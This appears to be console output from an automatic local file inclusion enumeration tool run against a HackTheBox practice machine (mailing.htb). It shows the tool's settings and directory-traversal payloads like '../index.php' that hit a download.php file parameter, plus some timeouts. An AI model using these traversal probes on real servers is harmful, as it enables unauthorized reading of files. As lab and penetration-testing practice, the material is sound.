 ,ggg,
            dP""8I   ,dPYb, ,dPYb,                   ,,,,,,,,,,,,
           dP   88   IP'`Yb IP'`Yb                  : AUTOMATIC  :
          dP    88   I8  8I I8  8I   gg             : LOCAL      :
         ,8'    88   I8  8' I8  8'   ""             : FILE       :
         d88888888   I8 dP  I8 dP    gg    ,ggg,    : INCLUSION  :
   __   ,8"     88   I8dP   I8dP     88   i8" "8i   : ENUMERATOR :
  dP"  ,8P      Y8   I8P    I8P      88   I8, ,8I    ````````````
  Yb,_,dP       `8b,,d8b,_ ,d8b,_  _,88,_ `YbadP'    by
   "Y8P"         `Y88P'"Y88PI8"88888P""Y8888P"Y888   4wayhandshake
                            I8 `8,                        🤝🤝🤝🤝
//#//#//#//#//#//#//#//#/ I8  `8, //#//#//#//#//
                            I8   8I
                            I8   8I
                            I8, ,8'
                             "Y8P'
=================================================================
URL: http://mailing.htb/download.php?file=
LFI wordlist: /home/kali/Box_Notes/Mailing/lfi_list.txt
Fuzz wordlist: /home/kali/Box_Notes/Mailing/lfi_files_unique.txt
Threads: 60
Size filter (bytes): 15
Minimum traversal steps: 0
Maximum traversal steps: 4
Timeout: 10s
No extra tests: only run the defined enumeration, no extras
=================================================================
[+] http://mailing.htb/download.php?file=../index.php
An error occurred while making a request to http://mailing.htb/download.php?file=../download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=10)
[+] http://mailing.htb/download.php?file=..\index.php
An error occurred while making a request to http://mailing.htb/download.php?file=..\download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=10)